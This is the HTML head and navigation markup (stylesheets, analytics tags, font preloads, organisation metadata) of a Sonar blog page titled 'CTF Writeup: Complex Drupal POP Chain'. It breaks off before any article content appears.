.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}</style><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><script nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l"><!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-56V34P9');
      <!-- End Google Tag Manager --></script><script src="https://js.navattic.com/embeds.js" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l"></script><link rel="preload" as="font" href="/fonts/inter/inter-variable.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/inter/inter-italic-variable.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-bold.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-bold-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-light.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-light-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-medium.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-medium-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-regular.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-regular-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-semibold.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-semibold-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><title data-gatsby-head="true">CTF Writeup: Complex Drupal POP Chain | Sonar</title><link rel="alternate" hrefLang="en" href="https://www.sonarsource.com/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="ja" href="https://www.sonarsource.com/jp/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="zh" href="https://www.sonarsource.com/zh/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="fr" href="https://www.sonarsource.com/fr/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="de" href="https://www.sonarsource.com/de/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="es" href="https://www.sonarsource.com/es/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="ko" href="https://www.sonarsource.com/ko/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="alternate" hrefLang="x-default" href="https://www.sonarsource.com/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="canonical" href="https://www.sonarsource.com/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><link rel="apple-touch-icon" href="/app-icon.png" data-gatsby-head="true"/><style>
      fieldset[name=marketing_opt_out] {
        display: none;
      }
    </style>
    </head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><noscript><iframe title="CHEQ" src="https://obseu.testrobotflower.com/ns/8851a52c7a2742ba5feb9d36b5ff65b8.html?ch=cheq4ppc" width="0" height="0" style="display:none"></iframe></noscript><style data-emotion="css-global 1dyt4eh">*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-gradient-from-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-via-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-to-position:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-contain-size:var(--tw-empty,/*!*/ /*!*/);--tw-contain-layout:var(--tw-empty,/*!*/ /*!*/);--tw-contain-paint:var(--tw-empty,/*!*/ /*!*/);--tw-contain-style:var(--tw-empty,/*!*/ /*!*/);}::before,::after{--tw-content:'';}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent;}body{margin:0;line-height:inherit;}hr{height:0;color:inherit;border-top-width:1px;}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}b,strong{font-weight:bolder;}code,kbd,samp,pre{font-family:ui-monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}table{text-indent:0;border-color:inherit;border-collapse:collapse;}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0;}button,select{text-transform:none;}button,input:where([type='button']),input:where([type='reset']),input:where([type='submit']){-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}progress{vertical-align:baseline;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}fieldset{margin:0;padding:0;}legend{padding:0;}ol,ul,menu{list-style:none;margin:0;padding:0;}dialog{padding:0;}textarea{resize:vertical;}input::-webkit-input-placeholder{opacity:1;color:#9ca3af;}input::-moz-placeholder{opacity:1;color:#9ca3af;}input:-ms-input-placeholder{opacity:1;color:#9ca3af;}textarea::-webkit-input-placeholder{opacity:1;color:#9ca3af;}textarea::-moz-placeholder{opacity:1;color:#9ca3af;}textarea:-ms-input-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer;}:disabled{cursor:default;}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto;}[hidden]:where(:not([hidden="until-found"])){display:none;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-gradient-from-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-via-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-to-position:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-contain-size:var(--tw-empty,/*!*/ /*!*/);--tw-contain-layout:var(--tw-empty,/*!*/ /*!*/);--tw-contain-paint:var(--tw-empty,/*!*/ /*!*/);--tw-contain-style:var(--tw-empty,/*!*/ /*!*/);}</style><style data-emotion="css-global qxs00n">@font-face{font-family:'Inter-Fallback';size-adjust:104.18%;src:local('Arial');}@font-face{font-family:'Poppins-Fallback';size-adjust:103.25%;src:local('Arial');}@font-face{font-family:'Inter';font-style:normal;src:url('/fonts/inter/inter-variable.woff2') format('woff2 supports variations'),url('/fonts/inter/inter-variable.woff2') format('woff2-variations'),url('/fonts/inter/inter-variable.ttf') format('ttf supports variations');font-weight:100 900;text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Inter';font-style:italic;src:url('/fonts/inter/inter-italic-variable.woff2') format('woff2 supports variations'),url('/fonts/inter/inter-italic-variable.woff2') format('woff2-variations'),url('/fonts/inter/inter-italic-variable.ttf') format('ttf supports variations');font-weight:100 900;text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url('/fonts/poppins/poppins-light.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-light.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-light.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url('/fonts/poppins/poppins-light-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-light-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-light-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url('/fonts/poppins/poppins-regular.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-regular.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-regular.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url('/fonts/poppins/poppins-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url('/fonts/poppins/poppins-medium.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-medium.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-medium.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url('/fonts/poppins/poppins-medium-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-medium-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-medium-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url('/fonts/poppins/poppins-semibold.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-semibold.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-semibold.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url('/fonts/poppins/poppins-semibold-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-semibold-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-semibold-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url('/fonts/poppins/poppins-bold.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-bold.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-bold.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url('/fonts/poppins/poppins-bold-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-bold-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-bold-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}html{font-size:16px;scroll-behavior:smooth;scroll-padding-top:80px;}body{font-family:Poppins,Poppins-Fallback;line-height:1.25rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;}*{box-sizing:border-box;}[data-codename][id]{scroll-margin-top:100px;}h1,h2,h3,h4,h5,h6{font-family:Poppins,Poppins-Fallback;}pre,code{font-family:ui-monospace,SFMono-regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;}button{background:none;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;}.u-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}.u-scroll-forbid{inset:0px;height:100%;margin:0px;overflow-y:hidden;position:fixed;}[data-rmiz-btn-unzoom]{--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));}:root{--toastify-color-info:#126ED3;--toastify-color-success:#126ED3;--toastify-color-error:#D3121D;--toastify-toast-width:448px;--toastify-font-family:'Inter',sans-serif;--toastify-text-color-info:#290042;--toastify-text-color-success:#290042;--toastify-text-color-warning:#290042;--toastify-text-color-error:#290042;}.Toastify__toast{padding:15px;}.Toastify__toast-body{font-weight:500;padding-bottom:20px;}.Toastify__progress-bar{bottom:15px;margin:0 20px;width:calc(100% - 40px);}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));}.Toastify__close-button{color:#290042;}</style><script type="application/ld+json" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sonar",
  "legalName": "SonarSource Sàrl",
  "url": "https://www.sonarsource.com",
  "logo": "https://assets-eu-01.kc-usercontent.com/ef593040-b591-0198-9506-ed88b30bc023/5590df23-cc3a-4487-a3dd-e5dcb2da8731/sonar-logo-horizontal.svg",
  "foundingDate": "2008",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "PO Box 765",
    "addressLocality": "Geneva",
    "addressRegion": "15",
    "postalCode": "CH-1215",
    "addressCountry": "Switzerland"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "customer support",
    "email": "https://www.sonarsource.com/company/contact/"
  },
  "sameAs": [
    "https://sonarlint.org",
    "https://sonarqube.org",
    "https://sonarcloud.io",
    "https://www.youtube.com/c/SonarSource",
    "https://www.facebook.com/SonarSource/",
    "https://www.reddit.com/user/SonarSource/",
    "https://www.linkedin.com/company/sonarsource/",
    "https://twitter.com/sonarsource"
  ]
}</script><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><style data-emotion="css 1fcftn7">.css-1fcftn7{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}</style><main class="css-1fcftn7 ev4uova0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb ev4uova1"><!--$--><style data-emotion="css 123boh6">.css-123boh6{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:40;}</style><div data-codename="main_navigation" class="css-123boh6 e1l3pc5b10"><style data-emotion="css 1i74mrw">.css-1i74mrw{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:64px;border-bottom-width:2px;border-style:solid;border-color:#290042;}@media (min-width: 1120px){.css-1i74mrw{padding-left:33px;padding-right:33px;padding-top:0;padding-bottom:0;}}</style><header data-block-header="true" class="css-1i74mrw e1l3pc5b9"><style data-emotion="css 1fp82pj">.css-1fp82pj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:100%;width:100%;}@media (min-width: 1120px){.css-1fp82pj{width:100%;margin-right:auto;margin-left:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;-webkit-justify-content:normal;justify-content:normal;}@media (min-width: 500px){.css-1fp82pj{max-width:500px;}}@media (min-width: 720px){.css-1fp82pj{max-width:720px;}}@media (min-width: 1120px){.css-1fp82pj{max-width:1120px;}}}@media (min-width: 1120px){.css-1fp82pj{gap:32px;}}</style><nav class="css-1fp82pj e1l3pc5b6"><style data-emotion="css tdl8dt">.css-tdl8dt{grid-column:span 3/span 3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width: 1120px){.css-tdl8dt{grid-column:span 2/span 2;}}.css-tdl8dt img{transition-property:none!important;opacity:1!important;max-height:32px;}@media (min-width: 1120px){.css-tdl8dt img{max-height:40px;}}</style><div class="css-tdl8dt e1l3pc5b5"><a title="Home" href="/"><picture><source srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;dpr=1&amp;fit=crop&amp;q=80 1x, https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;dpr=2&amp;fit=crop&amp;q=80 2x" width="128" height="32"/><img src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;fit=crop&amp;q=80" alt="sonar logo " decoding="async" loading="lazy" width="128" height="32"/></picture></a></div><style data-emotion="css b5wfk1">.css-b5wfk1{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));position:absolute;left:0;top:64px;height:0;width:100vw;overflow:hidden;transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}@media (min-width: 1120px){.css-b5wfk1{background-color:transparent;}}@media (min-width: 1120px){.css-b5wfk1{position:relative;left:unset;top:unset;}}@media (min-width: 1120px){.css-b5wfk1{height:auto;width:auto;}}@media (min-width: 1120px){.css-b5wfk1{overflow:visible;}}@media (min-width: 1120px){.css-b5wfk1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:24px;}}</style><ul offset="0" class="css-b5wfk1 e1l3pc5b8"><style data-emotion="css 1j936iw">.css-1j936iw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><li class="css-1j936iw e1l3pc5b2"><style data-emotion="css xztb8t">.css-xztb8t{position:relative;z-index:50;width:100%;}@media (min-width: 1120px){.css-xztb8t{width:auto;}}@media (min-width: 1120px){.css-xztb8t{cursor:default;}}</style><button class="css-xztb8t eixlsgj8"><style data-emotion="css 1sxo4et">.css-1sxo4et{padding-left:21px;padding-right:21px;padding-top:24px;padding-bottom:24px;cursor:pointer;position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;}@media (min-width: 1120px){.css-1sxo4et{padding:0;}}@media (min-width: 